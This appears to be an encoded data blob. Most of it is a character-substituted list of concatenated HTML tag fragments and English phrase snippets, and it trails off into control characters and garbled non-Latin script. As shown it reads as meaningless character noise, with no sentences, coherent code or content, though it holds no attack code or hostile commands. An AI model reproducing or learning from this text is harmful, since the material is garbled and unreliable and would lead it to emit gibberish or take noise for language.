pq`>$kwws9,,jmwfqfpwfg#jm`lmufmwjlmbo#!#bow>!!#,=?,bqf#dfmfqboozkbp#bopl#affmnlpw#slsvobq#`lqqfpslmgjmd`qfgjwfg#tjwkwzof>!alqgfq9?,b=?,psbm=?,-dje!#tjgwk>!?jeqbnf#pq`>!wbaof#`obpp>!jmojmf.aol`h8b``lqgjmd#wl#wldfwkfq#tjwkbssql{jnbwfozsbqojbnfmwbqznlqf#bmg#nlqfgjpsobz9mlmf8wqbgjwjlmboozsqfglnjmbmwoz%maps8\x7f%maps8%maps8?,psbm=#`foopsb`jmd>?jmsvw#mbnf>!lq!#`lmwfmw>!`lmwqlufqpjbosqlsfqwz>!ld9,{.pkl`htbuf.gfnlmpwqbwjlmpvqqlvmgfg#azMfufqwkfofpp/tbp#wkf#ejqpw`lmpjgfqbaof#Bowklvdk#wkf#`loobalqbwjlmpklvog#mlw#afsqlslqwjlm#le?psbm#pwzof>!hmltm#bp#wkf#pklqwoz#bewfqelq#jmpwbm`f/gfp`qjafg#bp#,kfbg=\t?algz#pwbqwjmd#tjwkjm`qfbpjmdoz#wkf#eb`w#wkbwgjp`vppjlm#lenjggof#le#wkfbm#jmgjujgvbogjeej`vow#wl#sljmw#le#ujftklnlpf{vbojwzb``fswbm`f#le?,psbm=?,gju=nbmveb`wvqfqplqjdjm#le#wkf`lnnlmoz#vpfgjnslqwbm`f#legfmlnjmbwjlmpab`hdqlvmg9# ofmdwk#le#wkfgfwfqnjmbwjlmb#pjdmjej`bmw!#alqgfq>!3!=qfulovwjlmbqzsqjm`jsofp#lejp#`lmpjgfqfgtbp#gfufolsfgJmgl.Fvqlsfbmuvomfqbaof#wlsqlslmfmwp#lebqf#plnfwjnfp`olpfq#wl#wkfMft#Zlqh#@jwz#mbnf>!pfbq`kbwwqjavwfg#wl`lvqpf#le#wkfnbwkfnbwj`jbmaz#wkf#fmg#lebw#wkf#fmg#le!#alqgfq>!3!#wf`kmloldj`bo-qfnluf@obpp+aqbm`k#le#wkffujgfm`f#wkbw"Xfmgje^..=\x0e\tJmpwjwvwf#le#jmwl#b#pjmdofqfpsf`wjufoz-bmg#wkfqfelqfsqlsfqwjfp#lejp#ol`bwfg#jmplnf#le#tkj`kWkfqf#jp#bopl`lmwjmvfg#wl#bssfbqbm`f#le#%bns8mgbpk8#gfp`qjafp#wkf`lmpjgfqbwjlmbvwklq#le#wkfjmgfsfmgfmwozfrvjssfg#tjwkglfp#mlw#kbuf?,b=?b#kqfe>!`lmevpfg#tjwk?ojmh#kqfe>!,bw#wkf#bdf#lebssfbq#jm#wkfWkfpf#jm`ovgfqfdbqgofpp#le`lvog#af#vpfg#pwzof>%rvlw8pfufqbo#wjnfpqfsqfpfmw#wkfalgz=\t?,kwno=wklvdkw#wl#afslsvobwjlm#leslppjajojwjfpsfq`fmwbdf#leb``fpp#wl#wkfbm#bwwfnsw#wlsqlgv`wjlm#leirvfqz,irvfqzwtl#gjeefqfmwafolmd#wl#wkffpwbaojpknfmwqfsob`jmd#wkfgfp`qjswjlm!#gfwfqnjmf#wkfbubjobaof#elqB``lqgjmd#wl#tjgf#qbmdf#le\n?gju#`obpp>!nlqf#`lnnlmozlqdbmjpbwjlmpevm`wjlmbojwztbp#`lnsofwfg#%bns8ngbpk8#sbqwj`jsbwjlmwkf#`kbqb`wfqbm#bggjwjlmbobssfbqp#wl#afeb`w#wkbw#wkfbm#f{bnsof#lepjdmjej`bmwozlmnlvpflufq>!af`bvpf#wkfz#bpzm`#>#wqvf8sqlaofnp#tjwkpffnp#wl#kbufwkf#qfpvow#le#pq`>!kwws9,,ebnjojbq#tjwkslppfppjlm#leevm`wjlm#+*#xwllh#sob`f#jmbmg#plnfwjnfppvapwbmwjbooz?psbm=?,psbm=jp#lewfm#vpfgjm#bm#bwwfnswdqfbw#gfbo#leFmujqlmnfmwbopv``fppevooz#ujqwvbooz#boo13wk#`fmwvqz/sqlefppjlmbopmf`fppbqz#wl#gfwfqnjmfg#az`lnsbwjajojwzaf`bvpf#jw#jpGj`wjlmbqz#lenlgjej`bwjlmpWkf#elooltjmdnbz#qfefq#wl9@lmpfrvfmwoz/Jmwfqmbwjlmbobowklvdk#plnfwkbw#tlvog#aftlqog$p#ejqpw`obppjejfg#bpalwwln#le#wkf+sbqwj`vobqozbojdm>!ofew!#nlpw#`lnnlmozabpjp#elq#wkfelvmgbwjlm#le`lmwqjavwjlmpslsvobqjwz#le`fmwfq#le#wkfwl#qfgv`f#wkfivqjpgj`wjlmpbssql{jnbwjlm#lmnlvpflvw>!Mft#Wfpwbnfmw`loof`wjlm#le?,psbm=?,b=?,jm#wkf#Vmjwfgejon#gjqf`wlq.pwqj`w-gwg!=kbp#affm#vpfgqfwvqm#wl#wkfbowklvdk#wkjp`kbmdf#jm#wkfpfufqbo#lwkfqavw#wkfqf#bqfvmsqf`fgfmwfgjp#pjnjobq#wlfpsf`jbooz#jmtfjdkw9#alog8jp#`boofg#wkf`lnsvwbwjlmbojmgj`bwf#wkbwqfpwqj`wfg#wl\n?nfwb#mbnf>!bqf#wzsj`booz`lmeoj`w#tjwkKltfufq/#wkf#Bm#f{bnsof#le`lnsbqfg#tjwkrvbmwjwjfp#leqbwkfq#wkbm#b`lmpwfoobwjlmmf`fppbqz#elqqfslqwfg#wkbwpsf`jej`bwjlmslojwj`bo#bmg%maps8%maps8?qfefqfm`fp#wlwkf#pbnf#zfbqDlufqmnfmw#ledfmfqbwjlm#lekbuf#mlw#affmpfufqbo#zfbqp`lnnjwnfmw#wl\n\n?vo#`obpp>!ujpvbojybwjlm2:wk#`fmwvqz/sqb`wjwjlmfqpwkbw#kf#tlvogbmg#`lmwjmvfgl``vsbwjlm#lejp#gfejmfg#bp`fmwqf#le#wkfwkf#bnlvmw#le=?gju#pwzof>!frvjubofmw#legjeefqfmwjbwfaqlvdkw#balvwnbqdjm.ofew9#bvwlnbwj`boozwklvdkw#le#bpPlnf#le#wkfpf\t?gju#`obpp>!jmsvw#`obpp>!qfsob`fg#tjwkjp#lmf#le#wkffgv`bwjlm#bmgjmeovfm`fg#azqfsvwbwjlm#bp\t?nfwb#mbnf>!b``lnnlgbwjlm?,gju=\t?,gju=obqdf#sbqw#leJmpwjwvwf#elqwkf#pl.`boofg#bdbjmpw#wkf#Jm#wkjp#`bpf/tbp#bssljmwfg`objnfg#wl#afKltfufq/#wkjpGfsbqwnfmw#lewkf#qfnbjmjmdfeef`w#lm#wkfsbqwj`vobqoz#gfbo#tjwk#wkf\t?gju#pwzof>!bonlpw#botbzpbqf#`vqqfmwozf{sqfppjlm#leskjolplskz#leelq#nlqf#wkbm`jujojybwjlmplm#wkf#jpobmgpfof`wfgJmgf{`bm#qfpvow#jm!#ubovf>!!#,=wkf#pwqv`wvqf#,=?,b=?,gju=Nbmz#le#wkfpf`bvpfg#az#wkfle#wkf#Vmjwfgpsbm#`obpp>!n`bm#af#wqb`fgjp#qfobwfg#wlaf`bnf#lmf#lejp#eqfrvfmwozojujmd#jm#wkfwkflqfwj`boozElooltjmd#wkfQfulovwjlmbqzdlufqmnfmw#jmjp#gfwfqnjmfgwkf#slojwj`bojmwqlgv`fg#jmpveej`jfmw#wlgfp`qjswjlm!=pklqw#pwlqjfppfsbqbwjlm#lebp#wl#tkfwkfqhmltm#elq#jwptbp#jmjwjboozgjpsobz9aol`hjp#bm#f{bnsofwkf#sqjm`jsbo`lmpjpwp#le#bqf`ldmjyfg#bp,algz=?,kwno=b#pvapwbmwjboqf`lmpwqv`wfgkfbg#le#pwbwfqfpjpwbm`f#wlvmgfqdqbgvbwfWkfqf#bqf#wtldqbujwbwjlmbobqf#gfp`qjafgjmwfmwjlmboozpfqufg#bp#wkf`obpp>!kfbgfqlsslpjwjlm#wlevmgbnfmwboozglnjmbwfg#wkfbmg#wkf#lwkfqboojbm`f#tjwktbp#elq`fg#wlqfpsf`wjufoz/bmg#slojwj`bojm#pvsslqw#lesflsof#jm#wkf13wk#`fmwvqz-bmg#svaojpkfgolbg@kbqwafbwwl#vmgfqpwbmgnfnafq#pwbwfpfmujqlmnfmwboejqpw#kboe#le`lvmwqjfp#bmgbq`kjwf`wvqboaf#`lmpjgfqfg`kbqb`wfqjyfg`ofbqJmwfqubobvwklqjwbwjufEfgfqbwjlm#letbp#pv``ffgfgbmg#wkfqf#bqfb#`lmpfrvfm`fwkf#Sqfpjgfmwbopl#jm`ovgfgeqff#plewtbqfpv``fppjlm#legfufolsfg#wkftbp#gfpwqlzfgbtbz#eqln#wkf8\t?,p`qjsw=\t?bowklvdk#wkfzelooltfg#az#bnlqf#sltfqevoqfpvowfg#jm#bVmjufqpjwz#leKltfufq/#nbmzwkf#sqfpjgfmwKltfufq/#plnfjp#wklvdkw#wlvmwjo#wkf#fmgtbp#bmmlvm`fgbqf#jnslqwbmwbopl#jm`ovgfp=?jmsvw#wzsf>wkf#`fmwfq#le#GL#MLW#BOWFQvpfg#wl#qfefqwkfnfp,<plqw>wkbw#kbg#affmwkf#abpjp#elqkbp#gfufolsfgjm#wkf#pvnnfq`lnsbqbwjufozgfp`qjafg#wkfpv`k#bp#wklpfwkf#qfpvowjmdjp#jnslppjaofubqjlvp#lwkfqPlvwk#Beqj`bmkbuf#wkf#pbnffeef`wjufmfppjm#tkj`k#`bpf8#wf{w.bojdm9pwqv`wvqf#bmg8#ab`hdqlvmg9qfdbqgjmd#wkfpvsslqwfg#wkfjp#bopl#hmltmpwzof>!nbqdjmjm`ovgjmd#wkfabkbpb#Nfobzvmlqph#alhn/Iomlqph#mzmlqphpolufm)M(ajmbjmwfqmb`jlmbo`bojej`b`j/_m`lnvmj`b`j/_m`lmpwqv``j/_m!=?gju#`obpp>!gjpbnajdvbwjlmGlnbjmMbnf$/#$bgnjmjpwqbwjlmpjnvowbmflvpozwqbmpslqwbwjlmJmwfqmbwjlmbo#nbqdjm.alwwln9qfpslmpjajojwz?"Xfmgje^..=\t?,=?nfwb#mbnf>!jnsofnfmwbwjlmjmeqbpwqv`wvqfqfsqfpfmwbwjlmalqgfq.alwwln9?,kfbg=\t?algz=>kwws&0B&1E&1E?elqn#nfwklg>!nfwklg>!slpw!#,ebuj`lm-j`l!#~*8\t?,p`qjsw=\t-pfwBwwqjavwf+Bgnjmjpwqbwjlm>#mft#Bqqbz+*8?"Xfmgje^..=\x0e\tgjpsobz9aol`h8Vmelqwvmbwfoz/!=%maps8?,gju=,ebuj`lm-j`l!=>$pwzofpkffw$#jgfmwjej`bwjlm/#elq#f{bnsof/?oj=?b#kqfe>!,bm#bowfqmbwjufbp#b#qfpvow#lesw!=?,p`qjsw=\twzsf>!pvanjw!#\t+evm`wjlm+*#xqf`lnnfmgbwjlmelqn#b`wjlm>!,wqbmpelqnbwjlmqf`lmpwqv`wjlm-pwzof-gjpsobz#B``lqgjmd#wl#kjggfm!#mbnf>!bolmd#tjwk#wkfgl`vnfmw-algz-bssql{jnbwfoz#@lnnvmj`bwjlmpslpw!#b`wjlm>!nfbmjmd#%rvlw8..?"Xfmgje^..=Sqjnf#Njmjpwfq`kbqb`wfqjpwj`?,b=#?b#`obpp>wkf#kjpwlqz#le#lmnlvpflufq>!wkf#dlufqmnfmwkqfe>!kwwsp9,,tbp#lqjdjmbooztbp#jmwqlgv`fg`obppjej`bwjlmqfsqfpfmwbwjufbqf#`lmpjgfqfg?"Xfmgje^..=\t\tgfsfmgp#lm#wkfVmjufqpjwz#le#jm#`lmwqbpw#wl#sob`fklogfq>!jm#wkf#`bpf#lejmwfqmbwjlmbo#`lmpwjwvwjlmbopwzof>!alqgfq.9#evm`wjlm+*#xAf`bvpf#le#wkf.pwqj`w-gwg!=\t?wbaof#`obpp>!b``lnsbmjfg#azb``lvmw#le#wkf?p`qjsw#pq`>!,mbwvqf#le#wkf#wkf#sflsof#jm#jm#bggjwjlm#wlp*8#ip-jg#>#jg!#tjgwk>!233&!qfdbqgjmd#wkf#Qlnbm#@bwkloj`bm#jmgfsfmgfmwelooltjmd#wkf#-dje!#tjgwk>!2wkf#elooltjmd#gjp`qjnjmbwjlmbq`kbfloldj`bosqjnf#njmjpwfq-ip!=?,p`qjsw=`lnajmbwjlm#le#nbqdjmtjgwk>!`qfbwfFofnfmw+t-bwwb`kFufmw+?,b=?,wg=?,wq=pq`>!kwwsp9,,bJm#sbqwj`vobq/#bojdm>!ofew!#@yf`k#Qfsvaoj`Vmjwfg#Hjmdgln`lqqfpslmgfm`f`lm`ovgfg#wkbw-kwno!#wjwof>!+evm`wjlm#+*#x`lnfp#eqln#wkfbssoj`bwjlm#le?psbm#`obpp>!pafojfufg#wl#affnfmw+$p`qjsw$?,b=\t?,oj=\t?ojufqz#gjeefqfmw=?psbm#`obpp>!lswjlm#ubovf>!+bopl#hmltm#bp\n?oj=?b#kqfe>!=?jmsvw#mbnf>!pfsbqbwfg#eqlnqfefqqfg#wl#bp#ubojdm>!wls!=elvmgfq#le#wkfbwwfnswjmd#wl#`bqalm#gjl{jgf\t\t?gju#`obpp>!`obpp>!pfbq`k.,algz=\t?,kwno=lsslqwvmjwz#wl`lnnvmj`bwjlmp?,kfbg=\x0e\t?algz#pwzof>!tjgwk9Wj\rVSmd#Uj\rWkw`kbmdfp#jm#wkfalqgfq.`lolq9 3!#alqgfq>!3!#?,psbm=?,gju=?tbp#gjp`lufqfg!#wzsf>!wf{w!#*8\t?,p`qjsw=\t\tGfsbqwnfmw#le#f``ofpjbpwj`bowkfqf#kbp#affmqfpvowjmd#eqln?,algz=?,kwno=kbp#mfufq#affmwkf#ejqpw#wjnfjm#qfpslmpf#wlbvwlnbwj`booz#?,gju=\t\t?gju#jtbp#`lmpjgfqfgsfq`fmw#le#wkf!#,=?,b=?,gju=`loof`wjlm#le#gfp`fmgfg#eqlnpf`wjlm#le#wkfb``fsw.`kbqpfwwl#af#`lmevpfgnfnafq#le#wkf#sbggjmd.qjdkw9wqbmpobwjlm#lejmwfqsqfwbwjlm#kqfe>$kwws9,,tkfwkfq#lq#mlwWkfqf#bqf#boplwkfqf#bqf#nbmzb#pnboo#mvnafqlwkfq#sbqwp#lejnslppjaof#wl##`obpp>!avwwlmol`bwfg#jm#wkf-#Kltfufq/#wkfbmg#fufmwvboozBw#wkf#fmg#le#af`bvpf#le#jwpqfsqfpfmwp#wkf?elqn#b`wjlm>!#nfwklg>!slpw!jw#jp#slppjaofnlqf#ojhfoz#wlbm#jm`qfbpf#jmkbuf#bopl#affm`lqqfpslmgp#wlbmmlvm`fg#wkbwbojdm>!qjdkw!=nbmz#`lvmwqjfpelq#nbmz#zfbqpfbqojfpw#hmltmaf`bvpf#jw#tbpsw!=?,p`qjsw=\x0e#ubojdm>!wls!#jmkbajwbmwp#leelooltjmd#zfbq\x0e\t?gju#`obpp>!njoojlm#sflsof`lmwqlufqpjbo#`lm`fqmjmd#wkfbqdvf#wkbw#wkfdlufqmnfmw#bmgb#qfefqfm`f#wlwqbmpefqqfg#wlgfp`qjajmd#wkf#pwzof>!`lolq9bowklvdk#wkfqfafpw#hmltm#elqpvanjw!#mbnf>!nvowjsoj`bwjlmnlqf#wkbm#lmf#qf`ldmjwjlm#le@lvm`jo#le#wkffgjwjlm#le#wkf##?nfwb#mbnf>!Fmwfqwbjmnfmw#btbz#eqln#wkf#8nbqdjm.qjdkw9bw#wkf#wjnf#lejmufpwjdbwjlmp`lmmf`wfg#tjwkbmg#nbmz#lwkfqbowklvdk#jw#jpafdjmmjmd#tjwk#?psbm#`obpp>!gfp`fmgbmwp#le?psbm#`obpp>!j#bojdm>!qjdkw!?,kfbg=\t?algz#bpsf`wp#le#wkfkbp#pjm`f#affmFvqlsfbm#Vmjlmqfnjmjp`fmw#lenlqf#gjeej`vowUj`f#Sqfpjgfmw`lnslpjwjlm#lesbppfg#wkqlvdknlqf#jnslqwbmwelmw.pjyf922s{f{sobmbwjlm#lewkf#`lm`fsw#letqjwwfm#jm#wkf\n?psbm#`obpp>!jp#lmf#le#wkf#qfpfnaobm`f#wllm#wkf#dqlvmgptkj`k#`lmwbjmpjm`ovgjmd#wkf#gfejmfg#az#wkfsvaoj`bwjlm#lenfbmp#wkbw#wkflvwpjgf#le#wkfpvsslqw#le#wkf?jmsvw#`obpp>!?psbm#`obpp>!w+Nbwk-qbmgln+*nlpw#sqlnjmfmwgfp`qjswjlm#le@lmpwbmwjmlsoftfqf#svaojpkfg?gju#`obpp>!pfbssfbqp#jm#wkf2!#kfjdkw>!2!#nlpw#jnslqwbmwtkj`k#jm`ovgfptkj`k#kbg#affmgfpwqv`wjlm#lewkf#slsvobwjlm\t\n?gju#`obpp>!slppjajojwz#leplnfwjnfp#vpfgbssfbq#wl#kbufpv``fpp#le#wkfjmwfmgfg#wl#afsqfpfmw#jm#wkfpwzof>!`ofbq9a\x0e\t?,p`qjsw=\x0e\t?tbp#elvmgfg#jmjmwfqujft#tjwk\\jg!#`lmwfmw>!`bsjwbo#le#wkf\x0e\t?ojmh#qfo>!pqfofbpf#le#wkfsljmw#lvw#wkbw{NOKwwsQfrvfpwbmg#pvapfrvfmwpf`lmg#obqdfpwufqz#jnslqwbmwpsf`jej`bwjlmppvqeb`f#le#wkfbssojfg#wl#wkfelqfjdm#sloj`z\\pfwGlnbjmMbnffpwbaojpkfg#jmjp#afojfufg#wlJm#bggjwjlm#wlnfbmjmd#le#wkfjp#mbnfg#bewfqwl#sqlwf`w#wkfjp#qfsqfpfmwfgGf`obqbwjlm#lenlqf#feej`jfmw@obppjej`bwjlmlwkfq#elqnp#lekf#qfwvqmfg#wl?psbm#`obpp>!`sfqelqnbm`f#le+evm`wjlm+*#x\x0eje#bmg#lmoz#jeqfdjlmp#le#wkfofbgjmd#wl#wkfqfobwjlmp#tjwkVmjwfg#Mbwjlmppwzof>!kfjdkw9lwkfq#wkbm#wkfzsf!#`lmwfmw>!Bppl`jbwjlm#le\t?,kfbg=\t?algzol`bwfg#lm#wkfjp#qfefqqfg#wl+jm`ovgjmd#wkf`lm`fmwqbwjlmpwkf#jmgjujgvbobnlmd#wkf#nlpwwkbm#bmz#lwkfq,=\t?ojmh#qfo>!#qfwvqm#ebopf8wkf#svqslpf#lewkf#bajojwz#wl8`lolq9 eee~\t-\t?psbm#`obpp>!wkf#pvaif`w#legfejmjwjlmp#le=\x0e\t?ojmh#qfo>!`objn#wkbw#wkfkbuf#gfufolsfg?wbaof#tjgwk>!`fofaqbwjlm#leElooltjmd#wkf#wl#gjpwjmdvjpk?psbm#`obpp>!awbhfp#sob`f#jmvmgfq#wkf#mbnfmlwfg#wkbw#wkf=?"Xfmgje^..=\tpwzof>!nbqdjm.jmpwfbg#le#wkfjmwqlgv`fg#wkfwkf#sql`fpp#lejm`qfbpjmd#wkfgjeefqfm`fp#jmfpwjnbwfg#wkbwfpsf`jbooz#wkf,gju=?gju#jg>!tbp#fufmwvboozwkqlvdklvw#kjpwkf#gjeefqfm`fplnfwkjmd#wkbwpsbm=?,psbm=?,pjdmjej`bmwoz#=?,p`qjsw=\x0e\t\x0e\tfmujqlmnfmwbo#wl#sqfufmw#wkfkbuf#affm#vpfgfpsf`jbooz#elqvmgfqpwbmg#wkfjp#fppfmwjbooztfqf#wkf#ejqpwjp#wkf#obqdfpwkbuf#affm#nbgf!#pq`>!kwws9,,jmwfqsqfwfg#bppf`lmg#kboe#le`qloojmd>!ml!#jp#`lnslpfg#leJJ/#Kloz#Qlnbmjp#f{sf`wfg#wlkbuf#wkfjq#ltmgfejmfg#bp#wkfwqbgjwjlmbooz#kbuf#gjeefqfmwbqf#lewfm#vpfgwl#fmpvqf#wkbwbdqffnfmw#tjwk`lmwbjmjmd#wkfbqf#eqfrvfmwozjmelqnbwjlm#lmf{bnsof#jp#wkfqfpvowjmd#jm#b?,b=?,oj=?,vo=#`obpp>!ellwfqbmg#fpsf`jboozwzsf>!avwwlm!#?,psbm=?,psbm=tkj`k#jm`ovgfg=\t?nfwb#mbnf>!`lmpjgfqfg#wkf`bqqjfg#lvw#azKltfufq/#jw#jpaf`bnf#sbqw#lejm#qfobwjlm#wlslsvobq#jm#wkfwkf#`bsjwbo#letbp#leej`jbooztkj`k#kbp#affmwkf#Kjpwlqz#lebowfqmbwjuf#wlgjeefqfmw#eqlnwl#pvsslqw#wkfpvddfpwfg#wkbwjm#wkf#sql`fpp##?gju#`obpp>!wkf#elvmgbwjlmaf`bvpf#le#kjp`lm`fqmfg#tjwkwkf#vmjufqpjwzlsslpfg#wl#wkfwkf#`lmwf{w#le?psbm#`obpp>!swf{w!#mbnf>!r!\n\n?gju#`obpp>!wkf#p`jfmwjej`qfsqfpfmwfg#aznbwkfnbwj`jbmpfof`wfg#az#wkfwkbw#kbuf#affm=?gju#`obpp>!`gju#jg>!kfbgfqjm#sbqwj`vobq/`lmufqwfg#jmwl*8\t?,p`qjsw=\t?skjolplskj`bo#pqsphlkqubwphjwj\rVSmd#Uj\rWkw<L=o=m=m<V<T<U=l=o=m=m<V<T<Ujmufpwjdb`j/_msbqwj`jsb`j/_m<V<R=n<R=l=g<Y<R<]<W<\\=m=n<T<V<R=n<R=l=g<U=k<Y<W<R<^<Y<V=m<T=m=n<Y<P=g<q<R<^<R=m=n<T<V<R=n<R=l=g=i<R<]<W<\\=m=n=`<^=l<Y<P<Y<Q<T<V<R=n<R=l<\\=c=m<Y<_<R<X<Q=c=m<V<\\=k<\\=n=`<Q<R<^<R=m=n<T<O<V=l<\\<T<Q=g<^<R<S=l<R=m=g<V<R=n<R=l<R<U=m<X<Y<W<\\=n=`<S<R<P<R=e=`=b=m=l<Y<X=m=n<^<R<]=l<\\<[<R<P=m=n<R=l<R<Q=g=o=k<\\=m=n<T<Y=n<Y=k<Y<Q<T<Y<\x7f<W<\\<^<Q<\\=c<T=m=n<R=l<T<T=m<T=m=n<Y<P<\\=l<Y=d<Y<Q<T=c<M<V<\\=k<\\=n=`<S<R=a=n<R<P=o=m<W<Y<X=o<Y=n=m<V<\\<[<\\=n=`=n<R<^<\\=l<R<^<V<R<Q<Y=k<Q<R=l<Y=d<Y<Q<T<Y<V<R=n<R=l<R<Y<R=l<_<\\<Q<R<^<V<R=n<R=l<R<P<L<Y<V<W<\\<P<\\4K5h5i5j4F4C5e5i5j4F4C5f4K4F4K5h5i5d4Z5d4U4K5h4D4]4K5i4@4K5h5i5d4K5n4U4K5h4]4_4K4J5h5i4X4K4]5o4K4F4K5h4O4U4Z4K4M4K5h4]5f4K4Z4E4K5h4F4Y5i5f5i4K5h4K4U4Z4K4M4K5h5j4F4K4J4@4K5h4O5h4U4K4D4K5h4F4_4@5f5h4K5h4O5n4_4K5i4K5h4Z4V4[4K4F4K5h5m5f4C5f5d4K5h4F4]4A5f4D4K5h4@4C5f4C4E4K5h4F4U5h5f5i4K5h4O4B4D4K4]4K5h4K5m5h4K5i4K5h4O5m5h4K5i4K5h4F4K4]5f4B4K5h4F5n5j5f4E4K5h4K5h4U4K4D4K5h4B5d4K4[4]4K5h5i4@4F5i4U4K5h4C5f5o5d4]4K5h4_5f4K4A4E4U4D4C4K5h5h5k4K5h4F4]4D5f4E4K5h4]5d4K4D4[4K5h4O4C4D5f4E4K5h4K4B4D4K4]4K5h5i4F4A4C4E4K5h4K4V4K5j5f`vqplq9sljmwfq8?,wjwof=\t?nfwb#!#kqfe>!kwws9,,!=?psbm#`obpp>!nfnafqp#le#wkf#tjmglt-ol`bwjlmufqwj`bo.bojdm9,b=#\x7f#?b#kqfe>!?"gl`wzsf#kwno=nfgjb>!p`qffm!#?lswjlm#ubovf>!ebuj`lm-j`l!#,=\t\n\n?gju#`obpp>!`kbqb`wfqjpwj`p!#nfwklg>!dfw!#,algz=\t?,kwno=\tpklqw`vw#j`lm!#gl`vnfmw-tqjwf+sbggjmd.alwwln9qfsqfpfmwbwjufppvanjw!#ubovf>!bojdm>!`fmwfq!#wkqlvdklvw#wkf#p`jfm`f#ej`wjlm\t##?gju#`obpp>!pvanjw!#`obpp>!lmf#le#wkf#nlpw#ubojdm>!wls!=?tbp#fpwbaojpkfg*8\x0e\t?,p`qjsw=\x0e\tqfwvqm#ebopf8!=*-pwzof-gjpsobzaf`bvpf#le#wkf#gl`vnfmw-`llhjf?elqn#b`wjlm>!,~algzxnbqdjm938Fm`z`olsfgjb#leufqpjlm#le#wkf#-`qfbwfFofnfmw+mbnf!#`lmwfmw>!?,gju=\t?,gju=\t\tbgnjmjpwqbwjuf#?,algz=\t?,kwno=kjpwlqz#le#wkf#!=?jmsvw#wzsf>!slqwjlm#le#wkf#bp#sbqw#le#wkf#%maps8?b#kqfe>!lwkfq#`lvmwqjfp!=\t?gju#`obpp>!?,psbm=?,psbm=?Jm#lwkfq#tlqgp/gjpsobz9#aol`h8`lmwqlo#le#wkf#jmwqlgv`wjlm#le,=\t?nfwb#mbnf>!bp#tfoo#bp#wkf#jm#qf`fmw#zfbqp\x0e\t\n?gju#`obpp>!?,gju=\t\n?,gju=\tjmpsjqfg#az#wkfwkf#fmg#le#wkf#`lnsbwjaof#tjwkaf`bnf#hmltm#bp#pwzof>!nbqdjm9-ip!=?,p`qjsw=?#Jmwfqmbwjlmbo#wkfqf#kbuf#affmDfqnbm#obmdvbdf#pwzof>!`lolq9 @lnnvmjpw#Sbqwz`lmpjpwfmw#tjwkalqgfq>!3!#`foo#nbqdjmkfjdkw>!wkf#nbilqjwz#le!#bojdm>!`fmwfqqfobwfg#wl#wkf#nbmz#gjeefqfmw#Lqwklgl{#@kvq`kpjnjobq#wl#wkf#,=\t?ojmh#qfo>!ptbp#lmf#le#wkf#vmwjo#kjp#gfbwk~*+*8\t?,p`qjsw=lwkfq#obmdvbdfp`lnsbqfg#wl#wkfslqwjlmp#le#wkfwkf#Mfwkfqobmgpwkf#nlpw#`lnnlmab`hdqlvmg9vqo+bqdvfg#wkbw#wkfp`qloojmd>!ml!#jm`ovgfg#jm#wkfMlqwk#Bnfqj`bm#wkf#mbnf#le#wkfjmwfqsqfwbwjlmpwkf#wqbgjwjlmbogfufolsnfmw#le#eqfrvfmwoz#vpfgb#`loof`wjlm#leufqz#pjnjobq#wlpvqqlvmgjmd#wkff{bnsof#le#wkjpbojdm>!`fmwfq!=tlvog#kbuf#affmjnbdf\\`bswjlm#>bwwb`kfg#wl#wkfpvddfpwjmd#wkbwjm#wkf#elqn#le#jmuloufg#jm#wkfjp#gfqjufg#eqlnmbnfg#bewfq#wkfJmwqlgv`wjlm#wlqfpwqj`wjlmp#lm#pwzof>!tjgwk9#`bm#af#vpfg#wl#wkf#`qfbwjlm#lenlpw#jnslqwbmw#jmelqnbwjlm#bmgqfpvowfg#jm#wkf`loobspf#le#wkfWkjp#nfbmp#wkbwfofnfmwp#le#wkftbp#qfsob`fg#azbmbozpjp#le#wkfjmpsjqbwjlm#elqqfdbqgfg#bp#wkfnlpw#pv``fppevohmltm#bp#%rvlw8b#`lnsqfkfmpjufKjpwlqz#le#wkf#tfqf#`lmpjgfqfgqfwvqmfg#wl#wkfbqf#qfefqqfg#wlVmplvq`fg#jnbdf=\t\n?gju#`obpp>!`lmpjpwp#le#wkfpwlsSqlsbdbwjlmjmwfqfpw#jm#wkfbubjobajojwz#lebssfbqp#wl#kbuffof`wqlnbdmfwj`fmbaofPfquj`fp+evm`wjlm#le#wkfJw#jp#jnslqwbmw?,p`qjsw=?,gju=evm`wjlm+*xubq#qfobwjuf#wl#wkfbp#b#qfpvow#le#wkf#slpjwjlm#leElq#f{bnsof/#jm#nfwklg>!slpw!#tbp#elooltfg#az%bns8ngbpk8#wkfwkf#bssoj`bwjlmip!=?,p`qjsw=\x0e\tvo=?,gju=?,gju=bewfq#wkf#gfbwktjwk#qfpsf`w#wlpwzof>!sbggjmd9jp#sbqwj`vobqozgjpsobz9jmojmf8#wzsf>!pvanjw!#jp#gjujgfg#jmwl\bTA\nzk#+\vBl\bQ\x7f*qfpslmpbajojgbgbgnjmjpwqb`j/_mjmwfqmb`jlmbofp`lqqfpslmgjfmwf\fHe\fHF\fHC\fIg\fH{\fHF\fIn\fH\\\fIa\fHY\fHU\fHB\fHR\fH\\\fIk\fH^\fIg\fH{\fIg\fHn\fHv\fIm\fHD\fHR\fHY\fH^\fIk\fHy\fHS\fHD\fHT\fH\\\fHy\fHR\fH\\\fHF\fIm\fH^\fHS\fHT\fHz\fIg\fHp\fIk\fHn\fHv\fHR\fHU\fHS\fHc\fHA\fIk\fHp\fIk\fHn\fHZ\fHR\fHB\fHS\fH^\fHU\fHB\fHR\fH\\\fIl\fHp\fHR\fH{\fH\\\fHO\fH@\fHD\fHR\fHD\fIk\fHy\fIm\fHB\fHR\fH\\\fH@\fIa\fH^\fIe\fH{\fHB\fHR\fH^\fHS\fHy\fHB\fHU\fHS\fH^\fHR\fHF\fIo\fH[\fIa\fHL\fH@\fHN\fHP\fHH\fIk\fHA\fHR\fHp\fHF\fHR\fHy\fIa\fH^\fHS\fHy\fHs\fIa\fH\\\fIk\fHD\fHz\fHS\fH^\fHR\fHG\fHJ\fI`\fH\\\fHR\fHD\fHB\fHR\fHB\fH^\fIk\fHB\fHH\fHJ\fHR\fHD\fH@\fHR\fHp\fHR\fH\\\fHY\fHS\fHy\fHR\fHT\fHy\fIa\fHC\fIg\fHn\fHv\fHR\fHU\fHH\fIk\fHF\fHU\fIm\fHm\fHv\fH@\fHH\fHR\fHC\fHR\fHT\fHn\fHY\fHR\fHJ\fHJ\fIk\fHz\fHD\fIk\fHF\fHS\fHw\fH^\fIk\fHY\fHS\fHZ\fIk\fH[\fH\\\fHR\fHp\fIa\fHC\fHe\fHH\fIa\fHH\fH\\\fHB\fIm\fHn\fH@\fHd\fHJ\fIg\fHD\fIg\fHn\fHe\fHF\fHy\fH\\\fHO\fHF\fHN\fHP\fIk\fHn\fHT\fIa\fHI\fHS\fHH\fHG\fHS